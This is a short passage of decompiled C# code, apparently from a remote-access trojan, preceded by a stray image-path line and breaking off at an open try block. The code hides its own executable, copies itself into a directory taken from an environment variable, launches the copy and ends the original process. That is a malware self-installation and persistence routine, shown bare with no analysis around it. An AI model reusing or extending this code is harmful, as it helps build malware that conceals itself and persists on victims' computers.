 bool flag = OK.Idr && !OK.CompDir(OK.LO, new FileInfo(Interaction.Environ(OK.DR).ToLower() + "\\" + OK.EXE.ToLower()));
if (flag)
{
try
{
File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden);
flag = File.Exists(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
if (flag)
{
File.Delete(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
}
File.Copy(OK.LO.FullName, Interaction.Environ(OK.DR) + "\\" + OK.EXE, true);
Process.Start(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
ProjectData.EndApp();
}
catch (Exception ex)
{
ProjectData.EndApp();
}
}
try
{